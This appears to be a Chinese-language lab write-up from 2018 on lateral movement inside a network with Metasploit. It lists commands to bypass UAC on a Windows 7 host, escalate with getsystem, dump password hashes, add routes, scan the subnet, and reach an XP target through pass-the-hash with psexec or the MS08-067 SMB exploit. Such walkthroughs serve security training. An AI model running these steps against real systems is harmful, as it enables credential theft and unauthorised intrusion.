內網滲透bypassuac和smb溢位

阿新 • • 發佈:2018-12-16



對內網滲透需要滲透的目標主機處於跨網段和uac限制的情況做一個滲透記錄

環境大致如下 擁有shell許可權的win7(有uac限制,處於雙網段) 和同win7同一網段下暫時無許可權的靶機xp



先對有許可權的win7進行hashdump



顯示失敗 getsystem一下



還是失敗 用msf的模組繞過uac

use exploit/windows/local/bypassuac

set session 1(session1 為我們的win7許可權

此時再進入meterpreter hashdump下 getsystem

可以看到繞過了uac 獲得了許可權

匯出了hash 接下來對和win7同網段的xp進行掃描探測



得到本地子網網段

run get_local_subnets

處於192.168.100.0 子網掩碼為255.255.255.0這個網段



run autoroute -s 網段 新增路由 -p 檢視已經新增的路由

新增完成後 開始掃描



掃描存活ip

run post/windows/gather/arp_scanner RHOST=網段

發現內網以下存在這些主機 其中192.168.100.5 是目標xp



確定了目標 接下來掃描埠

掃描埠

run axiliary/scanner/portscan/tcp

探測完資訊後

可以通過之前抓的hash值 進行hash傳遞攻擊

使用msf 下的exploit/windows/smb/psexec

也可以通過對應服務溢位漏洞 滲透拿到目標xp的許可權



開放了smb 使用了ms08_067 溢位成功